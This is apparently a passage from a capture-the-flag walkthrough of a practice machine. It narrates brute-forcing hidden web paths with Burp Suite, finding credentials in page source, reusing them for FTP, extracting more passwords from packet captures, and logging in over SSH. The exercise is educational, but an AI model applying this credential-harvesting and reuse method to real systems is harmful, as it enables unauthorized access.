
So, we got 3 pages. Let’s visit them and see what we have there. I visited the /gallery page and got some images on the webpage.

6. gallery


I checked the source code of the page for some juicy information and got another endpoint /static/ followed by numbers like shown below.

7. Source code gallery

Now I thought of brute forcing the numbers with the help of a two digit number list. So, I used Burp Suite for it. I selected the position as the number after /static/ and used the numbers list as the payload.

8. Burp Options


As I started the attack, I received something informative on /00 as follows:

9. 00


There is a login page at /dev1243224123123/ directory path which says “Valley Photo Co. Dev Login

10. Login page


Let’s check out the source code of the login page to get some juicy information. Yeahhhh!!! We got credentials in the source code for a siemDev user.

11. Creds

Let’s use the credentials to login at the HTTP page, SSH or FTP.


I started with the login page and here I got some hints about FTP service.

12.1 http login note


We got a note related to FTP service and also we can reuse the same credential to login FTP as the user has reused the same password.

12. FTPlogin


After getting logged-in, we got three pcapng files which we can download with the mget command.

13 ftp files download


Let’s analyze the files using Wireshark.

I tried to get some juicy information from the capture files but got nothing useful from siemHTTP1.pcapng and siemFTP.pcapng. And from siemHTTP2.pcapng, I got some credentials again.

14. Pass from pcapng


Let’s try these credentials on SSH and try to login as a “valleyDev” user.

15. Got ssh

